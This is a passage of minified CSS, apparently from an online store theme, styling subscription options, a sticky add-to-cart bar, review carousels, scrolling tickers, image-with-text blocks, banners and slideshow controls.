.subscription__box--selected .subscription__content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.subscription__box {position: relative;padding: var(--padding-y) var(--padding-x);cursor: pointer;display: flex;flex-direction: column;justify-content: center;background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);--checkbox-color: rgba(var(--accent-color));}.subscription__box--selected {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}.subscription__box em {color: var(--text-accent-color);font-style: normal;}.subscription__badge {font-size: 1.1rem;line-height: 1.8;}.subscription__box--badge-style-2 .subscription__badge, .subscription__box--badge-style-3 .subscription__badge {right: 1rem;}.subscription__box svg {width: var(--checkbox-size);height: var(--checkbox-size);color: var(--checkbox-color);}.subscription-widget:not(.subscription-widget--sub-first) .subscription__box--badge-style-3 {margin-top: 1.2rem;}.subscription__content {display: flex;align-items: center;gap: 0.75rem;position: relative;}.subscription__content span {display: block;line-height: 1.1;}.subscription__content__left {flex-grow: 1;}.subscription__content__left span+span {margin-top: 0.4rem;}.subscription__content__right {row-gap: 0.2rem;column-gap: 0.5rem;}.subscription__compare-price {font-size: 1.2rem;text-decoration: line-through;}.subscription__caption {font-size: 1.3rem;}.subscription-widget--sub-first .subscription__box--subscription {order: -1;}.subscription__separator {height: 1px;background: currentColor;}.subscription__separator {margin-top: 0.9rem;}.subscription__bottom {margin-top: 0.6rem;}.subscription__benefits p {display: flex;align-items: center;gap: 0.25em;margin: 0;line-height: 1.3;}.subscription__benefits p .material-icon, .subscription__benefits p img {flex-shrink: 0;}.subscription__frequency-label {font-size: 1.3rem;}.subscription__frequency-radio {display: flex;align-items: center;gap: 0.4rem;font-size: 1.3rem;line-height: 1.3;}.subscription__frequency-radio input {margin: 0;accent-color: rgb(var(--accent-color));transform: scale(0.8);}.subscription__frequency-radio+.subscription__frequency-radio {margin-top: 0.4rem;}.subscription__box--hide-frequency:not(.subscription__box--selected) .subscription__frequency {display: none;}.subscription-widget--style-vertical .subscription__content, .subscription-widget--style-vertical .left {flex-direction: column;text-align: center;justify-content: center;}@media screen and (max-width: 749px) {.subscription-widget--style-vertical .subscription__label {font-size: 1.4rem;}}variant-selects .quantity-break__label-text, variant-selects .quantity-break__price, variant-selects .quantity-break__benefit, variant-selects .quantity-break__badge {font-weight: var(--font-body-weight-bold);}variant-selects .quantity-break__price {color: rgb(var(--accent-color));}.sticky-atc {position: fixed;bottom: 0;left: 0;width: 100%;margin: 0;padding: 1rem 0 1.5rem;z-index: 2;box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.2);}.sticky-atc-container {display: flex;justify-content: space-between;align-items: center;column-gap: 1rem;}.sticky-atc__button {flex-shrink: 0;background: rgb(var(--color-background));border-radius: var(--buttons-radius-outset);}.sticky-atc .button {padding: 0 1rem;min-height: auto;min-width: auto;line-height: 2.75em;font-size: 1.5rem;}.sticky-atc__title {margin: 0;font-size: 1.5rem;}.sticky-atc__price .price {column-gap: 0.5rem;margin: 0;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.3rem;}.sticky-atc__price .badge {font-size: 0.8rem;}.sticky-atc.color-accent-1 .badge, .sticky-atc.color-accent-2 .badge {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.sticky-atc .price__regular .price-item--regular {font-size: 2rem;line-height: 1.1;}.sticky-atc__left {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.sticky-atc__image {flex-shrink: 0;}.sticky-atc__image img {width: auto;height: 4.2rem;}.sticky-atc__left__content>* {margin: 0;}secondary-variant-select {display: block;}.sticky-atc__picker--separate {display: flex;flex-wrap: wrap;column-gap: 1rem;row-gap: 0.4rem;}.sticky-atc__picker--separate .product-form__input {flex: 1 1 auto;max-width: calc((100% / var(--options-count)) - 0.5rem);}.sticky-atc .product-form__input {margin: 0;}@media screen and (min-width: 400px) {.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.6rem;}.sticky-atc__title {font-size: 1.7rem;}.sticky-atc__price .badge {font-size: 1rem;}.sticky-atc .button {font-size: 1.7rem;padding: 0 1.1em;}}@media screen and (min-width: 500px) {.sticky-atc__price .badge {font-size: 1.2rem;}}@media screen and (min-width: 750px) {.sticky-atc {padding: 1rem 0;}.sticky-atc-container {column-gap: 1.5rem;}.sticky-atc__left {padding-right: 1rem;}.sticky-atc .select {width: 20rem;}.sticky-atc__image img {height: 5.2rem;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.8rem;}.sticky-atc .price__regular .price-item--regular {font-size: 2.2rem;}.sticky-atc__title {font-size: 1.9rem;}.sticky-atc__price .badge {font-size: 1.3rem;}.sticky-atc .button {font-size: 1.9rem;padding: 0 1.5em;}.sticky-atc--desktop-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--desktop-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--desktop-btn-full .button, .sticky-atc--desktop-btn-full .sticky-atc__button, .sticky-atc--desktop-transparent .button, .sticky-atc--desktop-transparent .sticky-atc__button {width: 100%;}.sticky-atc--desktop-btn-full .sticky-atc__left {margin-bottom: 1rem;}.sticky-atc--desktop-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--desktop-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}}@media screen and (max-width: 749px) {.sticky-atc--mobile-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--mobile-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--mobile-btn-full .sticky-atc__button, .sticky-atc--mobile-transparent .sticky-atc__button {width: 100%;}.sticky-atc--mobile-btn-full .button, .sticky-atc--mobile-transparent .button {font-size: 1.9rem;padding: 0 1.5em;width: 100%;line-height: calc(1 + 0.2 / var(--font-body-scale));min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.sticky-atc--mobile-btn-full .sticky-atc__left {margin-bottom: 0.7rem;}.sticky-atc--mobile-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--mobile-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}.sticky-atc__left {flex-direction: column;align-items: flex-start;}.sticky-atc--small-mobile-select .select {--inputs-radius: var(--pickers-small-radius);}.sticky-atc secondary-variant-select {width: 100%;padding-right: 0.5rem;}.sticky-atc--small-mobile-select secondary-variant-select {padding-top: 0.5rem;max-width: 15rem;}.sticky-atc--small-mobile-select .select__select {font-size: 1.2rem;height: 2.1rem;padding: 0 2.5rem 0 1rem;}.sticky-atc--small-mobile-select .select__select .icon-caret {right: calc(var(--inputs-border-width) + 1rem);}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select {height: 4rem;}}.sticky-atc[data-after-scroll="true"] {transform: translateY(100%);transition: transform 0.15s ease-in-out;}.review-item {display: flex;}.review-item--padding {padding: 0.8rem 1.2rem 1rem;}.review-item--middle {align-items: center;}.review-item__image {width: 5rem;height: 5rem;flex-shrink: 0;margin-right: 1.5rem;}.review-item__right {flex-grow: 1;}.review-item__text p {margin-top: 0;line-height: 1.3;font-size: 1.4rem;color: rgb(var(--color-foreground));}.review-item__text p:last-of-type {margin-bottom: 0;}.review-item__author {display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.3em;margin: 0.5rem 0 0;padding-top: 0.6rem;line-height: 1.3;color: rgba(var(--color-foreground), 0.5);font-size: 1.3rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.review-item__author .verified-icon {width: 1em;height: 1em;color: var(--checkmark-color);}.review-items-container .slideshow__slide {flex-basis: 100%;}.review-items-container .slideshow__controls {border: none;}.review-items-container .slider-button {width: 2rem;height: 2rem;}.review-items-container .slider-button svg {height: 0.7rem;}.review-items-container .slider-counter__link--dots .dot {width: 0.7rem;height: 0.7rem;}.review-items-container .slider-counter__link {padding: 0.5rem;}.review-items-container .slider-counter--dots {margin: 0 0.2rem;}.product--product-images-one .product__media-item:not(:first-child), .product--product-images-one media-gallery .slider-buttons, .product--product-images-one media-gallery .thumbnail-slider {display: none !important;}.background-secondary .featured-product {padding: 0 1.5rem 1.5rem;}.featured-product .share-button:nth-last-child(2) {display: inline-flex;}.share-button+.product__view-details {display: inline-flex;float: right;align-items: center;}.share-button+.product__view-details::after {content: "";clear: both;display: table;}@media screen and (min-width: 750px) {.background-secondary .featured-product {padding: 5rem;}}@media screen and (min-width: 990px) {.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 0 0 5rem;}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper {padding: 0 5rem 0 0;}.featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 7rem;}.background-secondary .featured-product {padding: 6rem 7rem;position: relative;z-index: 1;}}.related-products {display: block;}.related-products__heading {margin: 0 0 3rem;}.vertical-ticker__inner {overflow: hidden;-webkit-mask-image: linear-gradient(0deg, transparent 0, #000 20%, #000 70%, transparent);mask-image: linear-gradient(180deg, transparent 0, #000 20%, #000 70%, transparent);}.vertical-ticker__container {display: flex;flex-direction: column;justify-content: flex-end;align-items: center;text-align: center;}.vertical-ticker__item {margin: 0;color: rgb(var(--color-foreground));}.vertical-ticker__item--italic {font-style: italic;}.vertical-ticker__item--uppercase {text-transform: uppercase;}.vertical-ticker__item--bold {font-weight: 700;}@keyframes vertTicker {to {transform: translateY(-50%);}}.vertical-ticker-and-content {display: grid;grid-template-columns: repeat(1, 1fr);}.vertical-ticker-content {display: grid;place-items: center;position: relative;}.vertical-ticker-content__bg, .vertical-ticker-content__bg img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;}.vertical-ticker-content__bg img {object-fit: cover;object-position: center center;z-index: -2;}.vertical-ticker-content .page-width {position: relative;z-index: 1;}@media screen and (min-width: 900px) {.vertical-ticker-and-content--ticker-first .vertical-ticker {order: -1;}.vertical-ticker-and-content {grid-template-columns: repeat(2, 1fr);}.vertical-ticker-content {padding-top: 36px;}}@media screen and (max-width: 900px) {.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content {display: none;}}.horizontal-ticker {overflow-x: hidden;max-width: 100%;}.horizontal-ticker__inner {overflow: hidden;}.horizontal-ticker__container {display: flex;align-items: center;width: fit-content;}.horizontal-ticker__item {margin: 0;color: rgb(var(--color-foreground));line-height: 1;white-space: nowrap;}.horizontal-ticker__item--italic {font-style: italic;}.horizontal-ticker__item--uppercase {text-transform: uppercase;}.horizontal-ticker__item--bold {font-weight: 700;}.horizontal-ticker .icons-with-text__icon-item {margin-bottom: 0;}@keyframes horTicker {to {transform: translateX(-50%);}}.horizontal-ticker__video {--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height);}.image-with-text .grid {margin-bottom: 0;}.image-with-text__grid {align-items: stretch;}.image-with-text .grid__item {position: relative;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse {flex-direction: row-reverse;}}.image-with-text__media {min-height: 100%;overflow: visible;}.image-with-text__media--small {height: 19.4rem;}.image-with-text__media--medium {height: 29.6rem;}.image-with-text__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.image-with-text__media--small {height: 31.4rem;}.image-with-text__media--medium {height: 46rem;}.image-with-text__media--large {height: 69.5rem;}}.image-with-text__media--placeholder {position: relative;overflow: hidden;}.image-with-text__media--placeholder:after {content: "";position: absolute;width: 100%;height: 100%;background: rgba(var(--color-foreground), 0.04);}.image-with-text__media--placeholder.image-with-text__media--adapt {height: 20rem;}@media screen and (min-width: 750px) {.image-with-text__media--placeholder.image-with-text__media--adapt {height: 30rem;}}.image-with-text__media--placeholder>svg {position: absolute;left: 50%;max-width: 80rem;top: 50%;transform: translate(-50%, -50%);width: 100%;fill: currentColor;}.image-with-text__content {align-items: flex-start;display: flex;justify-content: center;align-self: center;flex-direction: column;height: 100%;padding: 3rem calc(3rem / var(--font-body-scale)) 3rem;position: relative;z-index: 1;}.image-with-text .grid__item::after {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after {border-radius: var(--media-radius);}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text .image-with-text__media-item>* {border-radius: var(--media-radius);overflow: hidden;}.image-with-text .global-media-settings {overflow: hidden !important;}.image-with-text .image-with-text__text-item>* {border-radius: var(--text-boxes-radius);overflow: hidden;box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*, .image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>* {box-shadow: none;}@media screen and (max-width: 749px) {.image-with-text--mobile-reverse .image-with-text__grid {flex-direction: column-reverse;}.image-with-text__media-item.image-with-text__media--mobile-full {margin: 0 -1.5rem;max-width: calc(100% + 3rem);width: calc(100% + 3rem);--media-radius: 0;}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-top-left-radius: 0;border-top-right-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content {border-top: 0;}}.image-with-text__content--mobile-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--mobile-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__content {width: 90%;margin: -3rem auto 0;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse .image-with-text__content {margin-left: auto;}.image-with-text__content--bottom {justify-content: flex-end;align-self: flex-end;}.image-with-text__content--top {justify-content: flex-start;align-self: flex-start;}.image-with-text__content--desktop-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--desktop-left>* {align-self: flex-start;text-align: left;}.image-with-text__content--desktop-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__text-item {display: flex;padding: 3rem 0;}.image-with-text--overlap .image-with-text__content {height: auto;width: calc(100% + 4rem);min-width: calc(100% + 4rem);margin-top: 0;margin-left: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content {margin-left: 0;margin-right: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item {justify-content: flex-end;}.image-with-text__media-item--top {align-self: flex-start;}.image-with-text__media-item--middle {align-self: center;}.image-with-text__media-item--bottom {align-self: flex-end;}.image-with-text__media-item--small, .image-with-text__media-item--large+.image-with-text__text-item {flex-grow: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after {border-top-right-radius: 0;border-bottom-right-radius: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: 0;border-bottom-left-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content {border-left: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content {border-right: 0;}}.image-with-text:not(.collapse-corners, .image-with-text--overlap) .image-with-text__media-item {z-index: 2;}.image-with-text__content {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));word-break: break-word;}@media screen and (min-width: 990px) {.image-with-text__content {padding: 6rem 7rem 7rem;}}.image-with-text__content>*+* {margin-top: 2rem;}.image-with-text__content>.image-with-text__text:empty~a {margin-top: 2rem;}.image-with-text__content> :first-child:is(.image-with-text__heading), .image-with-text__text--caption+.image-with-text__heading, .image-with-text__text--caption:first-child {margin-top: 0;}.image-with-text__content :last-child:is(.image-with-text__heading), .image-with-text__text--caption {margin-bottom: 0;}.image-with-text__content .button+.image-with-text__text {margin-top: 2rem;}.image-with-text__content .image-with-text__text+.button {margin-top: 3rem;}.image-with-text__heading {margin-bottom: 0;}.image-with-text__text p {margin-top: 0;margin-bottom: 1rem;}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical {margin-top: var(--row-gap);}@media screen and (max-width: 749px) {.collapse-padding .image-with-text__grid .image-with-text__content {padding: 2rem 0;}}@media screen and (min-width: 750px) {.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-right: 0;}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-left: 0;}}@supports not (inset: 10px) {.image-with-text .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.image-with-text--desktop-full-width.page-width {max-width: none;padding-left: 0;padding-right: 0;--media-radius: 0px;--text-boxes-radius: 0px;}.image-with-text--desktop-full-width .image-with-text__content {padding-left: 3rem;padding-right: 3rem;}}@media screen and (min-width: 990px) {.image-with-text--desktop-full-width .image-with-text__content {padding-left: 7rem;padding-right: 7rem;}}.image-with-text .product-info__image-block {width: 100%;}.multirow__inner {display: flex;flex-direction: column;row-gap: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.multirow__inner {row-gap: var(--grid-desktop-vertical-spacing);}}.banner {display: flex;position: relative;flex-direction: column;z-index: 0;}.banner__box {text-align: center;}@media only screen and (max-width: 749px) {.banner--content-align-mobile-left .banner__box {text-align: left;}.banner--content-align-mobile-right .banner__box {text-align: right;}.banner--content-align-mobile-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-mobile-right .banner__box .rating-stars-and-text {justify-content: flex-end;}}@media only screen and (min-width: 750px) {.banner--content-align-left .banner__box {text-align: left;}.banner--content-align-right .banner__box {text-align: right;}.banner--content-align-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-right .banner__box .rating-stars-and-text {justify-content: flex-end;}.banner--content-align-left.banner--desktop-transparent .banner__box, .banner--content-align-right.banner--desktop-transparent .banner__box, .banner--medium.banner--desktop-transparent .banner__box {max-width: 68rem;}}@media screen and (max-width: 749px) {.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 28rem;}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 34rem;}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 39rem;}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 28rem;}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 34rem;}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 39rem;}}@media screen and (min-width: 750px) {.banner {flex-direction: row;}.banner--small:not(.banner--adapt) {min-height: 42rem;}.banner--medium:not(.banner--adapt) {min-height: 56rem;}.banner--large:not(.banner--adapt) {min-height: 72rem;}.banner__content.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner:not(.banner--stacked) {flex-direction: row;flex-wrap: wrap;}.banner--stacked {height: auto;}.banner--stacked .banner__media {flex-direction: column;}}.banner__box--custom-margins>* {margin-bottom: 0 !important;}.banner__media {height: 100%;position: absolute;left: 0;top: 0;width: 100%;}.banner__media-half {width: 50%;}.banner__media-half+.banner__media-half {right: 0;left: auto;}@media screen and (max-width: 749px) {.banner--stacked .banner__media-half {width: 100%;}.banner--stacked .banner__media-half+.banner__media-half {order: 1;}}@media screen and (min-width: 750px) {.banner__media {height: 100%;}}.banner--adapt, .banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder) {height: auto;}@media screen and (max-width: 749px) {.banner--mobile-bottom .banner__media, .banner--stacked:not(.banner--mobile-bottom) .banner__media {position: relative;}.banner--stacked.banner--adapt .banner__content {height: auto;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner:not(.banner--mobile-bottom) .banner__box {border: none;border-radius: 0;box-shadow: none;}.banner:not(.banner--mobile-bottom) .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {position: absolute;height: auto;}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content {max-height: 100%;overflow: hidden;position: absolute;}.banner--stacked:not(.banner--adapt) .banner__media {position: relative;}.banner::before {display: none !important;}.banner--stacked .banner__media-image-half {width: 100%;}}.banner__content {padding: 0;display: flex;position: relative;width: 100%;align-items: center;justify-content: center;z-index: 1;}@media screen and (min-width: 750px) {.banner__content {padding: 5rem;}.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner--mobile-bottom:not(.banner--stacked) .banner__content {order: 2;}.banner:not(.banner--mobile-bottom) .field__input {background-color: transparent;}}.banner__box {padding: 4rem 3.5rem;position: relative;height: fit-content;align-items: center;text-align: center;width: 100%;word-wrap: break-word;z-index: 0;}@media screen and (min-width: 750px) {.banner--desktop-transparent .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width: 89rem;border: none;border-radius: 0;box-shadow: none;}.banner--desktop-transparent .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner--desktop-transparent .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--desktop-transparent .content-container:after {display: none;}}@media screen and (max-width: 749px) {.banner--mobile-bottom::after, .banner--mobile-bottom .banner__media::after {display: none;}}.banner::after, .banner__media::after {content: "";position: absolute;top: 0;background: #000000;opacity: 0;z-index: 0;width: 100%;height: 100%;}.banner__box>*+.banner__text {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.banner__box>*+.banner__text {margin-top: 2rem;}}.banner__box>*+* {margin-top: 1rem;}.banner__box>*:first-child {margin-top: 0;}@media screen and (max-width: 749px) {.banner--stacked .banner__box {width: 100%;}}@media screen and (min-width: 750px) {.banner__box {width: auto;max-width: 71rem;min-width: 45rem;}}@media screen and (min-width: 1400px) {.banner__box {max-width: 90rem;}}.banner__heading {margin-bottom: 0;}.banner__box .banner__heading+*:not(.rating-stars, .trustpilot-stars) {margin-top: 1rem;}.banner__buttons {display: inline-flex;flex-wrap: wrap;gap: 1rem;max-width: 45rem;word-break: break-word;}@media screen and (max-width: 749px) {.banner--content-align-mobile-right .banner__buttons--multiple {justify-content: flex-end;}.banner--content-align-mobile-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}}@media screen and (min-width: 750px) {.banner--content-align-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.banner--content-align-right .banner__buttons--multiple {justify-content: flex-end;}}.banner__box>*+.banner__buttons {margin-top: 2rem;}slideshow-component {position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 989px) {.no-js slideshow-component .slider {padding-bottom: 3rem;}}slideshow-component .slideshow.banner {flex-direction: row;flex-wrap: nowrap;margin: 0;gap: 0;}.slideshow__slide {padding: 0;position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media, .slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom) {height: 28rem;}}@media screen and (min-width: 750px) {.slideshow--placeholder.banner--adapt_image {height: 56rem;}}.slideshow__text.banner__box {display: flex;flex-direction: column;justify-content: center;max-width: 54.5rem;}.slideshow__text>* {max-width: 100%;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__text {border-right: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));border-left: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));}.banner--mobile-bottom .slideshow__text.banner__box {max-width: 100%;}.banner--mobile-bottom .slideshow__text-wrapper {flex-grow: 1;}.banner--mobile-bottom .slideshow__text.banner__box {height: 100%;}.banner--mobile-bottom .slideshow__text .button {flex-grow: 0;}.slideshow__text.slideshow__text-mobile--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text-mobile--right {align-items: flex-end;text-align: right;}}@media screen and (min-width: 750px) {.slideshow__text.slideshow__text--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text--right {align-items: flex-end;text-align: right;}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper {height: 100%;}@media screen and (min-width: 750px) {.slideshow__text-wrapper.banner__content {height: 100%;padding: 5rem;}}.slideshow__controls {border: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--top {order: 2;z-index: 1;}@media screen and (max-width: 749px) {.slideshow__controls--border-radius-mobile {border-bottom-right-radius: var(--text-boxes-radius);border-bottom-left-radius: 